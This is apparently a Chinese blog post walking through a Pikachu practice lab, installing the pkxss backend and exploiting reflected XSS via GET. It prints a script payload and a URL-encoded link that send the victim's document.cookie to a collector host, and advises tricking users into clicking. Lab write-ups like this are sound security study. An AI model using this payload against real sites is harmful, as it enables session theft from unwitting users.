标签:ref submit 就会 location reflect png pika alt font



xss后台的安装







重定向到另一个可信网址 让点击者 不知情

查看源代码



在反射型xss(get)页面下使用

<script> document.location = ‘http://192.168.50.100/pkxss/xcookie/cookie.php?cookie=‘ + document.cookie; </script>



点提交,会跳转到首页,

http://192.168.50.100/pikachu/vul/xss/xss_reflected_get.php?message=%3Cscript%3E+document.location+%3D+%27http%3A%2F%2F192.168.50.100%2Fpkxss%2Fxcookie%2Fcookie.php%3Fcookie%3D%27+++%2B++document.cookie%3B+%3C%2Fscript%3E&submit=submit

欺骗用户去点击



就会出现第二个

反射型xss(get)

让用户去点击这个页面 获取cookie值

标签:ref submit 就会 location reflect png pika alt font

原文地址:https://www.cnblogs.com/xingyuner/p/12299840.html